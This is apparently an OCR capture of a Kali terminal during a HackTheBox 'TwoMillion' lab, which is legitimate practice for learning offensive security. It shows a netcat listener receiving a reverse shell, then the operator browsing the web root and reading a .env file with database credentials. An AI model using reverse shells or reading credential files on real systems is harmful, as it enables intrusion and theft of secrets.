 1 2 3 4 8:41
kali@kali: ~/HackTheBox/TwoMillion/CVE-2023-0386
File Actions Edit View Help
vpn × info.txt × kali@kali: ~/HackTheBox/TwoMillion/CVE-2023-0386 × kali@kali: ~/HackTheBox/TwoMillion/CVE-2023-0386 ×
Trash
System
Home
┌──(kali㉿kali)-[~/HackTheBox/TwoMillion/CVE-2023-0386]
└─$ nc -lvnp 9999
listening on [any] 9999 ...
connect to [ ] from (UNKNOWN) [ ] 56134
/bin/sh: 0: can't access tty; job control turned off
$ pwd
/var/www/html
$ ls
Database.php
Router.php
VPN
assets
controllers
css
fonts
images
index.php
js
views
$ ls -la
total 56
drwxr-xr-x 10 root root 4096 Sep  9 12:40 .
drwxr-xr-x  3 root root 4096 Jun  6  2023 ..
-rw-r--r--  1 root root   87 Jun  2  2023 .env
-rw-r--r--  1 root root 1237 Jun  2  2023 Database.php
-rw-r--r--  1 root root 2787 Jun  2  2023 Router.php
drwxr-xr-x  5 root root 4096 Sep  9 12:40 VPN
drwxr-xr-x  2 root root 4096 Jun  6  2023 assets
drwxr-xr-x  2 root root 4096 Jun  6  2023 controllers
drwxr-xr-x  5 root root 4096 Jun  6  2023 css
drwxr-xr-x  2 root root 4096 Jun  6  2023 fonts
drwxr-xr-x  2 root root 4096 Jun  6  2023 images
-rw-r--r--  1 root root 2692 Jun  2  2023 index.php
drwxr-xr-x  3 root root 4096 Jun  6  2023 js
drwxr-xr-x  2 root root 4096 Jun  6  2023 views
$ ls -la .env
-rw-r--r-- 1 root root 87 Jun  2  2023 .env
$ cat .env
DB_HOST=127.0.0.1
DB_DATABASE=htb_prod
DB_USERNAME=admin
DB_PASSWORD=
$